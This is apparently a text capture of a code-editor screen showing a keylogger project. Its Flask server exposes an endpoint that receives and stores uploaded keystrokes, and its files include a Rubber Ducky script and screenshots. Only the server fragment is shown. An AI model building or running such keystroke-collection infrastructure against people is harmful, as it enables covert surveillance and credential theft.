 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER
keylogger.py
{} config.json
ducky_script.txt
server.py
screenshot_20250517_123348.png
<> dashboard.html
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
screenshot_2025051...
screenshot_2025051...
screenshot_2025051...
server
instance
echofi.db
static
css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
server > server.py > ...
56 # API Endpoints
57 @app.route('/upload/keystrokes', methods=['POST'])
58 def upload_keystrokes():
59 error = check_secret_key()
60 if error:
61 return error
62 try:
63 data = request.json
64 for keystroke in data['keystrokes']:
65 new_keystroke = Keystroke(timestamp=keystroke['timestamp'], key=keystroke['key'])
66 db.session.add(new_keystroke)
67 db.session.commit()
68 logger.info(f"Uploaded {len(data['keystrokes'])} keystrokes")
69 return jsonify({"message": "Keystrokes uploaded successfully"}), 200
70 except Exception as e:
71 db.session.rollback()
72 logger.error(f"Error uploading keystrokes: {e}")
73 return jsonify({"error": str(e)}), 500
74
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime>ls
echofi.db env instance keylogger server static
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime>cd keylogger
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json keylogger.py screenshot_20250517_123452.png
ducky_script.txt screenshot_20250517_123348.png screenshot_20250517_123557.png
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
2025-05-28 14:39:30,690 - INFO - EchoFi_Kilogger Client Starting...
powershell
Python
python
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
1
89°F
Mostly cloudy
Search
2:39 PM
5/28/2025